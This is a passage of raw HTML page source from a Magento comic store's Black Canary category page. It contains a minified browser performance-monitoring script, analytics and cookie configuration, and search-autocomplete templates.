t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="title" content="Black Canary - DC Comics House Of M Comics"/>
<meta name="description" content=" House Of M Comics"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Black Canary - DC Comics House Of M Comics</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle0.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle1.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle2.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle3.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle4.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle5.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle6.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle7.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle8.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/static.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.houseofmcomics.com/dc-comics/black-canary" />
<link  rel="icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-164562473-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-dc-comics-black-canary category-black-canary catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.houseofmcomics.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <script nonce="dTVmZWVnemd1cWRvdHprMmtzNnVueTU5Y2E0Ym1xbWU=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":4,"url":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":["Complete set","1st","Complete"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevance","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
